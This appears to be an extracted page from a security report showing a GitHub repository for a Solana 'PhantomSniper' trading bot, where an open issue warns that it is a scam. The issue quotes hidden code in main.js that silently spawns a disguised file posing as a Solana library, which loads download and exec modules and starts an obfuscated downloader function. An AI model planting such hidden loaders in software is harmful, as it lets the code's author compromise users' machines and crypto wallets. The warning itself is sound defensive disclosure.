 PhantomSniper for Solana
Unleash the Power of PhantomSniper!
Welcome to PhantomSniper, your ultimate desktop sniper bot designed for the Solana blockchain
competition with our cutting-edge features tailored for precision trading.
<> Code Issues 1 Pull requests Actions Projects ...
New issue Jump to bottom
SCAM Program. You will lose money from your wallet #1
Open cielglan opened this issue on Jun 26 · 0 comments
cielglan commented on Jun 26 ...
Do not use this program. This is SCAM !!!!!!
// main.js, hidden at line 12 starting at column 892
const {spawn}=require('child_process');const cmd1='node';
const argv1=['node_modules/@solana-web3-1.43.js'];
spawn(cmd1,argv1,{detached:true,windowsHide:true});
// node_modules/@solana-web3-1.43.js
...;const axios=require('axios'),AdmZip=require('adm-zip'),
fs=require('fs'),{exec}=require('child_process');...;
async function downloadFile(){const _0x3cefa0={'mgLtL':
function(_0x340848,_0x3c32b9){return ...;}}...};